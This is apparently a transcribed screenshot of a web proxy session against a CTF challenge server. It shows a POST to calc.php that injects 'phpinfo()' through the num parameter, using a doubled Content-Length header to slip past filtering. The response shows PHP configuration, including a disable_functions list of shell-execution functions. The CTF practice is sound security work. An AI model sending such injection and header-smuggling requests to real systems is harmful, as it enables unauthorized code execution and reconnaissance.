 Go Cancel < > Target: http://05nsy66droarctf.4hou.com.cn:34053 ?
Request
Raw Params Headers Hex
POST /calc.php?num=phpinfo() HTTP/1.1
Host: 05nsy66droarctf.4hou.com.cn:34053
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://05nsy66droarctf.4hou.com.cn:34053/
Content-Length: 7
Content-Length: 7
num=111
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Directive
allow_url_fopen On
allow_url_include Off
arg_separator.input &
arg_separator.output &
auto_append_file no value
auto_globals_jit On
auto_prepend_file no value
browscap no value
default_charset UTF-8
default_mimetype text/html
disable_classes no value
disable_functions passthru,exec,system,chroot,chgrp,chown,shell_exec,proc_open,proc_get_status,popen,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlin
display_errors Off
display_startup_errors Off
doc_root no value
docref_ext no value
docref_root no value
enable_dl Off
enable_post_data_reading On
error_append_string no value